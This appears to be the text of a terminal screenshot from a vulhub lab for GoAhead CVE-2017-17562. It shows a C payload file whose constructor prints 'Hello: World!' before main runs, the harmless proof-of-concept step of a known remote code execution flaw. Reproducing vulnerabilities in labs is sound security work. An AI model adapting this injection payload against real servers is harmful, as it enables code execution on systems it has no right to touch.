 root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# vim payload.c
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562#
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# cat payload.c
#include <unistd.h>

static void before_main(void) __attribute__((constructor));

static void before_main(void)
{
    write(1, "Hello: World!\n", 14);
}
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562#